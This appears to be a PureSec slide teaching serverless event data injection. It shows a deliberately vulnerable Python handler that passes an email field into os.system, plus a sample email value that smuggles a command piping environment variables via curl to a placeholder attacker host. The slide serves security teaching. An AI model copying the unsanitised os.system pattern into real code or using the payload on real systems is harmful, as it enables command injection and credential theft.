 SAS-1: Function Event Data Injection

In a nutshell:
Occurs when untrusted input is passed directly to an interpreter and eventually gets executed or evaluated

The serverless-angle:
• Many types of event triggers, means many types of input formats, and many entry points

• Traditional protections such as WAF are incapable of inspecting non-HTTP event trigger data

import os
import boto3
#...
import json
import sys
import tempfile

def report_handler(session, message):
    try:
        email = message

        # Generate a random temp file for the report
        _, temp_path = tempfile.mkstemp()

        # Write balance to temp file
        with open(temp_path, "w") as tmp:
            tmp.write("balance=%s" % session.account.balance)
        filename = "/tmp/%s.tar.gz" % email
        command = "tar -czvf %s %s" % (filename, temp_path)

        # Compress the report before sending
        os.system(command)

        # Prepare email message
        msg = MIMEMultipart()
        msg['Subject'] = 'Bank statement report'
        ses = boto3.client("ses")
        #...

foobar@some.site; env | curl -H "Content-Type: text/plain" -X POST -d @- http://attacker.site/collector

PURESEC

17